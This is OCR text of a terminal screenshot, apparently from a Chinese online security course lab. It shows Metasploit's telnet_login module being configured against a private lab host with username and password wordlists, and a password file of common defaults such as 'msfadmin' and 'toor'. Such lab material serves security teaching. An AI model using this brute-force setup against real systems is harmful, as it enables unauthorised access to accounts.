 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf auxiliary(telnet_login) > set RHOSTS 192.168.122.102
RHOSTS => 192.168.122.102
msf auxiliary(telnet_login) > set USER_FILE username.txt
USER_FILE => username.txt
msf auxiliary(telnet_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf auxiliary(telnet_login) >
主文件夹
文件(F) 编辑(E) 视图(V) 终端(T) 标
root@kali:~# vi passwo
root@kali:~# cat passw
abc123
1234
123456
root
msfadmin
admin
toor
root@kali:~#
显示工具栏
蓝桥云课